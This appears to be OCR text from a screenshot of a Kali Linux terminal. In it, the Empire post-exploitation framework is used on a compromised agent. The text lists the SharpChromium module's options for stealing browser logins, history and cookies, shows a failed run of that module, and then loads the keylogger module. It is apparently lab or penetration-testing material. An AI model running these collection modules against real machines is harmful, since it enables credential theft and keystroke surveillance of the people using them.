 1 2 3 4 10.212.0.30 81% 9:04
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Chrome, Microsoft Edge, and Microsoft Edge Beta.
Language powershell
Name powershell/collection/SharpChromium
NeedsAdmin False
OpsecSafe False
Techniques http://attack.mitre.org/techniques/T1503
Record Options
Name Value Required Description
Agent NTX469A5 True Agent to run the module on.
Domains False Set with Type cookies, return only
cookies matching those domains.
Separate with ","
OutputFunction Out-String False PowerShell's output function to use
("Out-String", "ConvertTo-Json",
"ConvertTo-Csv", "ConvertTo-Html",
"ConvertTo-Xml").
Type all True Kind of data to be retrieved,
should be "all", "logins",
"history" or "cookies".
(Empire: usemodule/powershell/collection/SharpChromium) > execute
[!] Error: module requires PS version 5.0 but agent running PS version 4.0
(Empire: usemodule/powershell/collection/SharpChromium) > back
(Empire: NTX469A5) > usemodule powershell/collection/keylogger